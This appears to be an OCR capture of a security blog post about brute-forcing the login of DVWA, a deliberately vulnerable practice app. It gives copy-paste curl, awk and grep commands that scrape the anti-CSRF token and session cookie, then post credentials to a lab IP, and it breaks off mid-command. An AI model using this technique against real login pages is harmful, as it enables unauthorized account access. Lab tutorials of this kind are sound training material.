
straightforward HTTP GET form attack). The main login screen
shares similar issues (brute force-able and with anti-CSRF
SHARE
POST A COMMENT
READ MORE
tokens). The only other posting is the "medium" security level
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...